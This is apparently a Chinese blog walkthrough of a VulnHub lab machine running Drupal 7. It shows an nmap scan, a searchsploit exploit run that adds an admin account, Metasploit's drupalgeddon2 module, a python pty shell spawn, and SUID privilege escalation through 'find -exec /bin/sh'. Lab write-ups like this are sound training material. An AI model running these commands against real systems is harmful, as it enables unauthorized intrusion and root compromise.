🍬 博主介绍👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

✨主攻领域:【渗透领域】【应急响应】 【python】 【VulnHub靶场复现】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!一、信息收集



1.nmap扫描

发现开放了22算口,开放了ssh服务,OpenSSH 6.0p1

发现开放了80端口,存在web服务,Apache httpd 2.2.22,Drupal 7

发现开放了111端口,开放了rpcbind服务



打开80端口:

二、漏洞利用

1.searchsploit

┌──(root💀kali)-[~/routing]



└─# searchsploit Drupa 7 有一个34992.py文件可以添加管理员账户

┌──(root💀kali)-[~/routing]

└─# searchsploit -m 34992.py复制到文件夹不建议在本地的漏洞数据库中修改exp,建议使用-m参数复制那些有用的到当前的工作目录

┌──(root💀kali)-[~/routing/Drupal 7]

└─# python 34992.py -t http://192.168.103.188/ -u root -p root-t 接url -u 用户名 -p 密码





2.flag3

3.msf







msf6 > search Drupal 7使用exploit/unix/webapp/drupal_drupalgeddon2模块set rhosts 192.168.103.188python -c 'import pty; pty.spawn("/bin/bash")' #交互式shell

4.SUID提权



1.查看具有SUID的二进制可执行文件

find / -user root -perm -4000 -print 2>/dev/null2.一些常用的可以用来提权的可执行文件:

nmap、vim、find、bash、more、less、nano、cp3.利用find获得root权限



find / -name 已有文件名 -exec "/bin/sh" \;

比如:

find / -name misc -exec "/bin/sh" \;





5.flag

大致就是说你已经通过了本关卡

![buuctf_练[GYCTF2020]FlaskApp](https://img-blog.csdnimg.cn/img_convert/16756c3a126348e1e74c0cd16fa55e0f.png)